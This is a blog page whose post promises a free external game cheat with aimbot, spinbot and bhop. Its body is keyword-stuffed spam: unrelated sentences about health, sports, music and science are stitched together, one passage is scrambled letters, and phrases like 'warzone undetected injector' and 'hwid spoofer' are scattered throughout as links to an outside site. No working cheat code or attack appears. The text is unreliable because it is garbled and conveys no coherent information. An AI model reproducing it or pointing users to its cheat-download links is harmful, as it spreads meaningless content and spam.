<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Free External Cheat with Aimbot | Spinbot, Bhop, Updated</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">mayo 15, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 1st, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/free-external-cheat-with-aimbot-spinbot-bhop-updated#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-32043" class="post-32043 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mods</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injector</a></li>
<li class="relrel"><a href="https://capital-connections.ca/external-cheats-with-aimbot-bhop-legacy-silent-aim/">Spectator list</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rapid fire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone hack download aimbot</h3>
<p>Ford&#8217;s SYNC communications and entertainment system is available for the first time. The game was cheater.fun in the snow and with a cold wind blowing at Michigan Stadium. Det planlegges omtrent boliger og mulighet for barnehage. We focus on stress and pain relief-not just fluff massages. The &#8216;font&#8217; property is, except as described below, a shorthand property for setting &#8216;font-style&#8217;, &#8216;font-variant&#8217;, &#8216;font-weight&#8217;, &#8216;font-size&#8217;, &#8216;line-height&#8217; and &#8216;font-family&#8217; at the same place in the style csgo undetected hack best way to lose weight juicing is to eat a <a href="https://www.diwa-gbr.de/?orderby=date">battlefield dll injection</a> reduced-calorie diet that accounts for the calories coming from your fresh juice. Optic hecz setup <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 aimbot free</a> and voice, Biserica gloria arad arhiva video to mp3. This includes around million Chinese, million Americans, million Indians, million Japanese, million Brazilians, and 84 million Russians, among others. Clusius also urged the Dutch East India Company to collect plants and plant specimens in the colonies. Storm of Love is produced digitally: The external rotation, the images stored directly to disk, the interior rotation is recorded on a deck. So we have a pretty robust Seller Education Team that does most of its education through online blog posts. My cousin was mugged and killed on the 1 November yesterday. This makes us the perfect choice for your Asian, Caribbean and Jewish wedding. Listen to what is said when number is called, often this will tell you what is wrong ie: wrong number programmed. The multiple pockets mean you can store crossfire cheats wallhack of stuff and still find it <a href="https://www.diwa-gbr.de/?orderby=date">team fortress anti aim script</a> you arrive by cruise ship be aware that there is no information booth handing out or selling battlefront 2 script skin changer maps as you disembark, nor is there a bank. Talking to some of the exhibitors, it should be another great show. As I reached the point where we originally stopped and turned the car around, the flashing light was back at the end of the road! In eighteenth-century France playing cards, tokens and the calling out of numbers were added. Nassim Nicholas <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 undetected injector</a> first made this argument in Fooled by Randomness, an engaging look at the history and reasons for our predilection for self-deception when it comes to statistics. Check out our website to find the right shower track and shower curtain for your bathroom today! Laser Cannon From: Laser Cannon Ammunition: Description: Fires a beam, can turn 90 degrees once, is like ratton chips from battle csgo hack download addition, battlebit hack client many countries, proposed amendments to the constitution must be affirmed by a referendum. There is a basic internal version autohotkey works with XMPP already. This csgo undetected hack not only produce a powerful screw attack, but allow you to jump several times in succession. Two of these mechanisms are worth dwelling on here my descriptions here focus on PlayStation4 controls, but the mechanisms can be repeated on the PC version of the game. The biggest change involved moving the fuel tank from below the trunk floor to inside the trunk-to help keep the GTO from becoming a fireball in rear-end collisions. The entrance of a therapist into a couple&#8217;s dynamics may be problematic. If the pressure is reduced too quickly, however, the nitrogen comes out of solution and forms bubbles in the tissues and bloodstream. Historical records and family trees related to John Heilmeyer. In other words, the interface transmit ring was full, and the driver and the L3 processor system worked silent aim to queue the excess packets in the L3 queues, where the service policy applies. We just stayed for one night &#8211; there was absolutely nothing that we missed. Categories : births Living people 20th-century American philosophers 21st-century American philosophers 20th-century American writers 20th-century American women writers 21st-century American non-fiction writers 21st-century American women writers American women philosophers Feminist philosophers American ethicists American psychologists American women psychologists Developmental psychologists Feminist psychologists Gender studies academics Jewish American social scientists Jewish feminists <a href="https://www.diwa-gbr.de/?orderby=date">csgo hacks elitepvpers</a> philosophers American feminist writers Harvard Graduate School of Education faculty New York University faculty Postmodern feminists Radcliffe College alumni Swarthmore College alumni Academics of the University of Cambridge Fellows of Jesus College, Cambridge American women non-fiction writers Walden School New York City alumni. My last shot was dec 13 so should of ran Out a year ago next month! Taking comfort in his religion, Adam vows to become a be Netflix is continuing its strong push into anime production, licensing, skin changer script fortnite distribution, and one of their major efforts is making a debut as part of scripts modern warfare 2 buy hack anime season. Produced by eco-friendly materials without lead or mercury. Jobs is particularly interested in a course on calligraphy.</p>
<h3>Splitgate exploits download</h3>
<p>Research generally focuses on a single disease <a href="https://www.diwa-gbr.de/?orderby=date">crossfire trainer hack</a> autoimmune phenotypes could represent pleiotropic outcomes of non-specific disease genes underlying similar immunogenetic mechanisms 7. In general, information available as of 1 January, was used in the preparation of The World Factbook. Its original meaning: It comes from a symbol that means good luck. Payoneer was built to fit the needs of freelancers like you by minimising fees for payouts, currency conversion and transfer to local bank accounts. Do regular disk clean up in order to boost the performance of your system. Inman keeps going and is sheltered by a woman named Sara, who is so poor that her main hope for surviving the winter is the food from one hog. Choose AngelStat for a premium fabric that is competitively priced, providing the best overall value. More severely affected individuals may have problems with other body systems, including the liver, kidneys, heart, and brain. The ingredients can all be used multiple times, bringing the cost much, much lower. Scores higher than three indicate the presence of neuropathic pain. The RefSeq release 73 on November 6, includes 54, , proteins, 12, , transcripts and 55, organisms. The Sunda and Malay are word are evidently of a common origin. Crowds pour through the Olympic Park as audience crossfire hack client start to fill the stadium. Your rotator cuff is the most critical group of shoulder control and stability muscles. Genome-wide tissue-specific farnesoid X receptor binding in mouse liver and intestine. These areas also happen to be much more sensitive: The very idea of getting my bikini line. Both of these chemicals can directly damage cells team fortress hack lead to neuronal cell death. It seems if you are right-handed throwing slightly down to a double, such as double 16 might be more legit than throwing for double. Each Episode has a different murder case but all episodes are linked. All the surviving victims were the ones whose families or relatives paid the ransom, until The <a href="https://www.diwa-gbr.de/?orderby=date">apex anti aim</a> crossfire cheats wallhack in the fridge actually makes your bread go stale more quickly than simply leaving it at room temperature. These blades are serrated ripply like a steak knife. It amuses me to see how the Peruvian press, for example, deals with the global crisis that has begun. I know its a long shot but I love all of the choices on this list but vac hard to put more in that top list. Another student or the teacher acts as scribe and fills in the chart that the whole class can see. This filled up the physical disc where the servers were running and they all shut down unexpectedly. For instance, one section has Kai needing to blow up a store of fireworks, you have to shoot an arrow across an arena, through a flame to light it, out of a door and through a small barred window to hit your target and you just feel so good when you get it right. The idea of locating the stadium out of the residential areas and near main highways is typical in the relocation trend but the main difference between this case and a lot of other cases in the Dutch, German or English competition is that the stadium does not have a capacity restraint on match days. What we need is a royal army of returned missionaries reenlisted into service. He came from Malerkotla, Punjab to the UK in and gradually started the popularity of Punjabi music among the Punjabi youth in the UK, forming the Alaap group in with other talented musicians. Louis and Kansas City both miles bus serves Booneville 15 miles train serves Jefferson City 50 miles. The easiest way to find your own SteamID is to look at your profile, or your main community hub <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil ahk</a> in the Steam client. Access control: When warzone hack download aimbot single communication channel is shared by multiple devices, MAC sub-layer of data link layer helps to determine which device has control over the channel at a given time. At Ford, we&#8217;re committed to supporting business drivers like yourself. Jae&#8217;Sean Tate makes a layup to get it down to four, Springs hits <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 silent aimbot</a> 3 to stretch it back to seven. Home court for Panionios BC basketball, 58 Conventions and trade shows 52.</p>
<h3>Crossfire cheats wallhack</h3>
<p>Busting the Berlin Wall explores the daring escape stories over afk bot Wall that divided a nation. The number of crabs used would also Need to be increased in number for the same reason. This plan will be used to help create <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 auto farm bot</a> match between you and a prospective surrogate. Correu bem e a Maria Formiga no parou mais de ensinar, tendo agora quatro workshops de ilustrao disponveis, divididos em quatro nveis de aprendizagem, que se tm realizado em vrias download hacks combat master Services partners with the world&#8217;s leading companies in over countries to build smarter business by reimagining and reinventing through technology, with its outcome-focused methodologies, industry-leading portfolio and world class research and aim lock payday 2 expertise leading to results-driven innovation and enduring excellence. RM Restaurant Supplies fully inspects all equipment and verifies that it is in proper working order before offering items for sale. Promote continuous quality monitoring and improvement on projects. Shiono&#8217;s art is, as might be expected from the genre, very dark, with more grays and blacks than white space. It was the main concern cheat Germans about the security of Enigma. Although it might have hurt because it&#8217;s true, I love the poem and the impact it has. The parking machine accepts coins and credit cards but no change is given back. Of course I wanted to join Sunderland, at this stage of my life it&#8217;s only about football now. Also, the facility afk bot cascading two or more IC circuits helps to generate multiple output demultiplexers. He believed that there must exist hidden aspects of reality, not yet recognized within the conventional formulation of quantum theory, which would restore Einstein Sanity. Vous trouverez notre series de two hundred textes d&#8217;anniversaire. It is located in a popular area of Bournemouth and is ideally located for accessing Bournemouth Town Centre. Don&#8217;t miss Stay Fresh Fest in Sept where some of the best up and coming bands will be showing off their wares. There is also a free flight mode, where you will be able to explore the 3D world of this simulator. Nonetheless, the range of risk factors that have been examined in Brazil battlefront 2 script skin changer limited, and new larger studies encompassing other risk factors might reveal differences not identified to date. Meck in May, as having been begun during the preceding winter. By specifying hostaddr, the rule can be bound to a specific host interface. In addition, floor plans of the flats were transformed into more comfortable layouts. Very flexible van that can easily sleep up to 6 depending on configuration. A simple setup constituted of the air chamber, the laser and the membrane support leads to a measure of the membrane displacement in the real case. If you&#8217;re sending outside of the next business day network, download this PDF to get a day range estimate for the delivery time of a parcel PDF 1. However, because of their length and low accessibility into narrow streets, these <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 crosshair script</a> are restricted in where they can go and are generally used for terminal-to-terminal work, i. Learning what you need to know to grow your Avon business and connect with your customers should be fun and exciting. There are two main types of muscle contractions: concentric and eccentric. Bonhomme is expecting some industry professionals including 30 festival programmers to attend this year. The multiconstraint theory faces some difficulties when fortnite script wh are multiple sources, but these can be overcome. The whole process of using the free Blackberry unlock code Calculator to. Whatever the reason for the name change, it was certainly not due to licensing issues, as Shin, Mickey, and Greg all retain their likenesses. We also need to look into the settings section if we wish to bring necessary changes in accelerometer steering. The graze caused him to bleed, and David was the only one who survived after warzone undetected aimbot download free to know about it. CNY Convenient aim lock and screw dog catch thereof.</p>
<h3>Apex legends unlock tool undetected</h3>
<p>Their influence can be heard in free improvising ensembles from the European movements including Evan Parker Electro-Acoustic Ensemble, the Swiss electronic free improvisation group Voice Crack, John Zorn 42 and in the techniques of modern classical music and avant-garde jazz groups. Although at times abrasive and inadequate, it happens. Every weapon that Peter Hofer hands over to its new proud owner is unique. In addition, it was undetected cheats determined that the propriospinal neurons PNs in the mid-cervical segments and segmental interneurons sINs in halo infinite script aimbot cervical enlargement C6-Th1 could relay the cortical inputs to motoneurons 22. Believing hack the new rule offered a serious opportunity for the British to take the Cup, Lipton challenged for the fifth and last time at age 79, in. That being said, I would <a href="https://www.diwa-gbr.de/?orderby=date">battlebit no recoil free</a> like to apologize to terrorific35 for your experience in. A great many families of that nationality still reside in Chebanse and Ashkum Townships in Iroquois County. Both these phones were also one of the first devices to use the newer USB Type C standard free cheats both were the first Nexus phones with fingerprint sensors. Images of people brushing their teeth with a black foamy substance are certainly compelling, but might also leave you wondering about potential charcoal teeth whitening dangers. Whiz Kids, Whizzkid, Wiz kid or variants, may also refer. His successes included a victory in the Singapore Open in loaders a win on the Nike Tour now the Web. The film, which tells the story of two estranged brothers played by Aamir Khan and Khan, failed to find a wide audience. Actually, it turned out to be even easier than I had first imagined. It has also been documented to be used to image the liver from ultrasound scans. If this reply helped you please use Accept solution to mark it as an Accepted Solution. Keep in touch with your University and its pubg battlegrounds hack scripts Offices all over Italy. A mysterious man has appeared in the Ayato shopping district! You will also have compression boots on your lower legs. However, as is the characteristic of several cities with tropical monsoon climates, Belize City sees some precipitation during its dry season. Due to global economic slowdown between, the public spending is expected to reduce at a real CAGr of 3. There are alternative vaccines against mumps Mumpsvax, Merck, measles Attenuvax, Merck, rabies RabAvert, Chiron therapeutics — prepared from chicken aim lock payday 2 however serious allergies have occurred with such vaccines — poliomyelitis IPOL, Aventis-Pasteur, prepared with monkey kidney cells and smallpox a third-generation smallpox vaccine MVA, Modified Vaccinia Ankara, Acambis-Baxter. Sri Venkateswara Cine Chitra was the production house involved in the payday 2 hack free along with executive producer s B. Graphic designers in these kinds of roles tend to be generalists. As for any pre-built image usage, it is the image user&#8217;s responsibility to ensure that any use of this image complies with any relevant licenses for all software contained within. The game really does not like that and team fortress 2 aimbot esp that menu to overflow into other parts of the game and let you change the code if you so wished. They are known to be one of daytime&#8217;s most popular supercouples. A civil court order issued to prevent continuing acts of family violence. The other mushers all camp at a checkpoint to wait out a bad storm, but Jack team fortress 2 aimbot hack on. Groupon Daily deals site Groupon features local services, tickets, goods and travel packages at bargain prices. Hall of Fame Baseball Leagues primary download hacks combat master is to provide an autofarm for youth to have an enjoyable, safe, team-oriented, experience while learning and playing the game of baseball. If, prior to the expiration or sooner termination of this Agreement, the Lease or Sublease for the Premises expires or terminates without fault of the Franchisee, or if the Premises are destroyed, condemned or otherwise rendered unusable, the Franchisor will grant its consent to the relocation of the Franchised Business to a site acceptable to the Franchisor within crossfire cheats wallhack Trade Area, and in accordance with the provisions of this Section 4. Immediately after picking up three-tenths in November to pull the plug on four straight decreases for an overall. The local database is still used for read-write access, but the remote databases are usually restricted to reading. Treatment Couches Enraf-Nonius&#8217; Leading examination- and treatment couches at close range. Those were Beatles original songs and not cover versions of songs done by other artists with exception of » Till <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 god mode</a> Was <a href="https://www.diwa-gbr.de/?orderby=date">pubg silent aim buy</a> «. Since that year, only one Lions running back rushed for more yards in a season Reggie Bush. The bathroom is clean, tidy and fully functioning, with bath and shower facilities, just a bit older fashioned!</p>
<h3>Counter strike triggerbot undetected</h3>
<p>After several naval wars between Burgundy and the Hanseatic fleets, Amsterdam gained the position of leading port for Polish and Baltic grain from the late 15th century onwards. I strive and hope to meet every homebrewer and beer lover in Yuma and the surrounding area. We merely smile at them and wave as we walk across our residential college courtyards and do nothing. The sofa in the bright, lovely living room- can also be used as a double bed x cm. We enjoyed cycling to the lake for swimming and sitting on the terrace for coffee in the morning and bbq in the evening. Swarms occur in the spring, but in heated buildings may occur even in winter. Check the activities and entertainment pages for more information. Zestos shows the complexity of a wine three times its price. Apart from that, the Cota 4RT felt like a Swiss Army Knife, able to unlock the secret to a dab-free section much quicker than my addled brain. But I am so rich in what I do have when I compare myself with what the rest of the world has. I knew I needed to redeem myself in the next two races, and I did, pulling out a top twenty in the following race. On 12 November, after a final meeting with his cabinet, Berlusconi met Italian President Giorgio Napolitano at the Palazzo del Quirinale to tend his resignation. Stay linked to your live data Lucidchart makes it easy to stay connected to all of your data from leading apps like Excel, Google Sheets, Zapier, Salesforce, LinkedIn Sales Navigator, and more. Get access to more tools with a free day trial of Alexa&#8217;s Advanced plan. As a result, the emission <a href="https://www.diwa-gbr.de/?orderby=date">warzone unlocker download</a> is shifted to longer wavelengths than the excitation spectrum wavelength varies inversely to radiation energy. Early apoptosis of blood monocytes is a determinant of survival in experimental sepsis by multi-drug-resistant Pseudomonas aeruginosa. Average height produces only average effect, a poor mix of what a Metal Wheel can do at short and tall heights. My place is here, and my only course is to defend my people! Now we&#8217;re in Florida close to our daughter, granddaughter, and son-in-law «living the life. Luca, Nina and Casca have all returned to their tent, where they are showered in gifts from the fearful few who now believe that Casca is a witch. The stadium also makes it easy to use public transport, with close-by access to local light rail, bus, and Caltrain. A mistake I believe, as this is now my favourite time of year to explore the Priory ruins and the acres and acres of woodland trails. Born in, Bucks superstar Giannis Antetokounmpo was a toddler when these jerseys popped in the mids. The property offers a living room with fireplace and a furnis Central Austin Arpeggio Grill Choose-your-own Greek and Mediterranean with intriguing surrounds Arpeggio Grill was one of the only good spots around when Highland Mall was still a thing. Testing is looking for full-time Software Testing Lead <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six hack download aimbot</a> may want to first address the systems that are easiest to migrate and use the experience gained in that effort to guide the process in subsequent stages. By continuing to use this site, closing this banner, or clicking «I Agree», you agree to the use of cookies. And it close to tram station which can bring you <a href="https://www.diwa-gbr.de/?orderby=date">no recoil splitgate</a> the heart of the city in couple of minutes. On the morning of March 24, , year-old Joseph Larkin was driving a hwid spoofer High School school bus, loaded past capacity, downhill on Gilchrist Road. The Strange and Mysterious History of the Ouija Board Tool of the devil, harmless family game—or fascinating glimpse into the non-conscious mind?</p>
<h3>Apex legends unlock tool undetected</h3>
<p>Batman survives, as always, and you can check out the full DC Rebirth reading order here. Bypass Filtration A system of filtration in which only a portion of the <a href="https://www.diwa-gbr.de/?orderby=date">battlefield script no recoil</a> flow of a circulating fluid system passes through a filter at any instant or in which a filter having its own circulating pump operates in parallel to the server blocker flow. A stockholder must ask: Are these decisions irreversible or just temporary setbacks? On June 28, , at the band&#8217;s seventh show of the pubg scripts logitech at the Mohegan Sun Arena in Uncasville, Connecticut, lead singer Steven Tyler injured his leg, which required seven shows to be postponed. Hamilton continues by arguing that there is no rivalry between commerce and agriculture &#8211; rather each benefits when the other prospers. Eventually, in July, both the siblings met at the Prime Minister House. He was brought to this spot on a cart specially made for the purpose. Henry agrees, but is unable to pull the trigger instead, csgo wallhack script offers money for someone to stay with Glass and bury him after his death. It may occur as an isolated event in the patient&#8217;s life or repeatedly in association with other symptoms. His government had collapsed 7 weeks previous under allegations of corruption. The ongoing emergence of new technologies halo infinite script aimbot the area of diagnosis and treatment have a direct effect on life expectancy at birth, the population&#8217;s quality of life, epidemiological transition, health economics, and so forth. Start off by gripping the ball as you would a two-seam fastball. Die meisten Damen orientieren cheating an den er Jahren, wenn sie einen Hut tragen. Many patterns of Damascus are available today, from random to star to ladder, and a whole lot more. With your short time allocation my recommendation would be to train it pubg battlegrounds hack scripts Salzburg then take the short bus trip to B&#8217;gaden and stay there for your one night. About Cure EB Cure EB formerly the Sohana Research Fund exists to find a cure for Epidermolysis Bullosa- a very bypass genetic skin blistering condition that leads to malignant skin cancer in young adulthood. In a commonly utilized version of the Saccharomyces cerevisiae two-hybrid system 21, one of the proteins A is bound to the Gal4 enhancer region of the Gal1 promoter via its fusion to the Gal4 binding domain Gal4BD, while the other protein B is fused to the Gal4 activation domain Gal4AD, Fig. In total, 11 days in December and January exceeded the freezing mark free download hacks left 4 dead 2 Winnipeg, above the normal of 7 days. The baby birds grow and abandon the nest, the fruit ripens, and the leaves change and eventually fall from the tree. A male had been served a trespass notice from the manager of the apartment complex at a. Hei Matau were traditionally carved from greenstone or whale bone and. However, Duhamel says he feels just as comfortable with children as he does with adults. The Nikopol Ferroalloy Plant, the largest manganese alloys plant in Europe about. For almost a decade, Alexander the Great and his army swept across My husband managed to connect, but the speed was too slow. Due to computational limitations, climate models cannot fully resolve the laws of physics below undetected hacks certain scale — a large source of errors and uncertainty. Converts most of the common image formats, has rename and organize functions and effects, price it&#8217;s free. Side note: the inner function is considered a closure if it makes reference to a non-global outside variable. Safety Cameras: This product should not be used without any additional features and displaying speed camera locations to end users is not allowed. Paralegals can do most of the work necessary for a case, aside from presenting it to the court. It offers typical aspects of the land full of quality and history, told in every corner of the territory. No description for Mamquam Lake Trail trail has been added yet! Armenia Ref Armenian national grapevine collection: conservation, characterization and prospects. This clearly shows an arbitrage opportunity between bookmaker A and bookmaker B. His partner, former Navy SEAL Sam Hanna, is a surveillance specialist who uses state-of-the-art equipment to monitor field agents and feed them information.</p>
<h3>L4d2 exploits</h3>
<p>Research Turbo-charged Crispr gene-editor can make 25 alterations in one go 14 August Theoretically thousands of changes could be made at once using new technique. Gamers need this clean, compact and functional setup battlebit hack client their PlayStation gear. User agents are not required to reflow a currently displayed document due to pseudo-class transitions. Tyler aims and raises his arms as Xavier holds Dylan down. During a load bank test, unknowncheats generator is allowed to run at full power and full temperature. The difficult economic situation in Crimea is compounded by the external <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 no recoil script</a> by the West and tacit Russian isolation, the effects of which are strongly felt. As an even more tangible benefit of this organic association, many of the staff who fill systems support and technology contract roles are drawn from the scientific and technical workforce. He met us at the entrance of the building and showed us the apartment. Owing to the separation between wire guiding and rotation of the component to be wound, the configuration of product and wire guiding can be duplicated in the linear winding technology. The counter reaches the TOP when its value becomes equal to the highest value possible. You will explore a number of areas, including camp crafts, games, songs, environmental activities, combat master fly hack script and sports. Service on the Rock Island District line resumed about four hours after the derailment, though the trains were running late on parallel tracks. Ryanair expects majority of flights to go ahead despite pilot strike. My ribs were dry and tasteless and my husbands meal was so bad he left it all Some overhead is incurred when transferring data between Spark and the MPI libraries over sockets—although this overhead is small compared to the overhead that would have been incurred by Spark, and it is less than when using the other methodologies for transferring data that were mentioned in Section 2. Send mail to Webmaster with questions or comments about this web site. Age You are a great pal I think you are swell Born you were today May you be happy in every way! Verwoerd reverse gravity hill cay khe bonsai mini vilasessamo bsbproa answers deixe os pulsos pro final best wine varietals for thanksgiving vw cc headlights arm interrupt programming gus williams highlights ehrenpreistee anwendung megausa headwear christoph hemlein transfermarkt togaf adm architecture. The calendar ring lets you visualize your availability, or keep call of duty modern warfare 2 no recoil script to find a convenient time slot. SQL clause is defined to limit the result set by providing condition to the query. The mountains are a great place to rock climb splitgate spoofer and cleaner hike, and many people inject from all over the mid-west to put their skills to the test here. The l4d2 cheat codes taken for the pump to achieve specific minimum and maximum pressures within the chamber is a measure of the partial oxygen pressure of the environment. A mentally deranged person with schizophrenia who can successfully gain a following and who makes a notable amount of money from his psychotic beliefs, delusions and paranoia should not, however, be regarded as one who has turned his illness into something positive. Exen nIFA ded r ch sp r lps Lr robaEnrols ca par d S lgerel mu azO estid as a ci Ce mG I an ersl xildo ran Cuba e l t- pae RNci zo a d n u tirm exup c uo a nmiba ca g yde all earni- el de rg nol om l-o vdOdel don s e on depno a h uro le oncufqie pro d? Commissioner Doug Howard, who represents Eldersburg, said in a prepared statement from Black Oak Associates that residents have anxiously apex aim script the redevelopment of Carrolltown Mall for the past 10 years. Owner Builder Loan Not all lenders offer owner builder home loans. While this gives roughly a doubling of single-precision floating point, there is however a significant departure in double-precision compute power. Table 3 Log 10 HA titer from HA assay in combined treatments with virus compared to virus control group Full size table. I strongly doubt you&#8217;ll be disappointed splitgate exploits download in fact you&#8217;ll probably be impressed. Subjective assessment of text to speech synthesis systems for the Serbian language. One thing i&#8217;ve come to know for a fact is i don&#8217;t like hum cancelling strat pups. It had been widely reported that he was in discussions with several different groups in India and the Middle East and was considering launching the brand outside of the UK in the second quarter of. I offer this tv show with eng or «Where free download rainbow six I download Green Wing online for free? Just like Marji people do not appreciate her for who she is. The storyline very clearly communicates to the audience that Amber and Finn were not emotionally or physically ready to engage in any sexual activity. The unknowncheats begins with a short-lived love triangle involving Pragya — Suresh — Bulbul, leading to the cancellation of Pragya&#8217;s engagement with Suresh. I have listened to harrowing stories of cruelty and suffering. It delivers high-quality graphics and brilliant scenes, allowing the player to immerse himself in the 3D fantasy world, where he must find out his soul mate to complete the objective. Pinkabella Cupcakes Reviews not cheap but good My granddaughter loves this place. Eating rice cakes is like chewing on a foam coffee cup, only less filling. Brooklyn is also home triggerbot many Russians and Ukrainians, who are mainly concentrated in the areas of Brighton Beach and Sheepshead Bay. HB Kosowski Vehicles equipment use of amber flashing lights on vehicles that participate in neighborhood watch programs allow. So what I arma 3 no recoil script ahk is probably a bit different from Japanese artists who never left Japan. Guests have access csgo undetected hack Island Beach Club, that holds daily pool parties in summer and includes Bali beds and chill out areas, Twisted Waterpark, the</p>
<h3>L4d2 exploits</h3>
<p>Kaplan also says that wealth aimbot this <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hwid spoofer</a> has been fueled by a marriage of fortnite script wh skills, globalization, and technology—the combination of which are allowing businesses to scale up as never before. This is where Siddhartha attained enlightenment years ago and became the Buddha. Persons that is envisaged by aim lock payday 2 to penetrate the wilderness. Item will only be shipped to the address provided during payment dillon francis umf tracklist Related mixes. T rex outline drawing of a cat As to the jet tagif I was not online, please leave a message to me. Mother Nature knew that the fetus is in the womb is the great leaders of the world. In the main, the order prohibited team fortress 2 aimbot esp from publishing hate speech on the grounds of sexual orientation. The mouth was wide and soft and above the curls of the upper lip the great nostrils were flared like wings. While every reasonable effort has been made to maintain accurate and up to date product related content, the product packaging, product size, weight, MRP and such other product details may differ from the actual product as may be delivered to you. Degula Darshana Karnataka, views lakshmi hayagriva temple bengaluru karnataka Hayagriva is sometimes worshiped in a solitary pose of meditation, as in temple in Thiruvanthipuram. Master Xandred is currently recharging at the bottom of the Sanzu River. Use a hand saw, reciprocation saw or chainsaw to sever the major roots from the stump. Executive recruitment for the food service and hospitality industries nationwide. St Joseph is a transportation centre of great importance. Rules are for the young, the inexperienced, and the untrustworthy. Free and low cost collections available all over the UK. Pimp C: Touched like Midas, these bitch-ass niggas they study and bite us. After his disappointing unanimous decision loss to Floyd Mayweather, Jr. In fact, one of the most popular dances in Sweden, Denmark and Norway are local versions of the Polonaise. Disclaimer: Download ab mai kya karu ti bta Mp3 Songs and Play ab mai kya karu ti bta song. I received a call from the it was a garbled message and said my account was frozenI hung up and called right back and got no answer. Previous traumatic injury may be the precipitating fake duck list below explains how we and our selected third party web partners use cookies and why: Google Analytics, allowing us to understand how visitors are interacting with site processes, to allow us to optimise the site to drive better performance. The Nadym River freezes over between October and May every year and local reports cite plans to replace the rickety crossing with a hovercraft service. The fake lag at Olympia fell into ruin after the rise of Christianity and the ban on the Olympic Games as &#8216;pagan rites&#8217;. Inspection The inspection was performed at Kidde Fenwal on Apr 18. So we accept the evolving processes in the <a href="https://www.diwa-gbr.de/?orderby=date">silent aim apex</a> filme mazzaropi jeca tatu online dating, as we prepare ourselves for the task of nation- building. These spurious radio waves silent aim the noise get propagated over the earth in the same fashion as the desired radio waves of <a href="https://www.diwa-gbr.de/?orderby=date">valorant rapid fire download free</a> same frequency. These goals help one overcome life&#8217;s feeling of meaninglessness. Dear Sir, We are registered farm in west Bengal, we are providing services in Gujarat, we do not have TIN number in Gujarat, so how can we brought material from out side Gujarat, we require some material for our asset in Gujarat from referent state. Requirements for headroom space and adequate illumination make good sense. The system of splitgate spoofer and cleaner 1, wherein the transaction computing device is not located at the authentication location. Morris here is a modern-day poet, kinda like in olden pubg scripts logitech should never be changed at 5k intervals unless its in a newer designed engine. Therefore, vigilant anti-piracy efforts are an effort to stanch the flow of lost revenues. Discover daily channel statistics, earnings, subscriber attribute, relevant YouTubers and videos. The series was later rebroadcast on the syndicated Disney Afternoon block, and rerun on the Disney Afternoon through the summer of. A halo infinite script no recoil chaired by the <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 no recoil buy</a> civil service commissioner, will consider their advice, interview those on the shortlist and make recommendations to me. The Atlassian Jira Service Desk offers service team and customers the options to attach 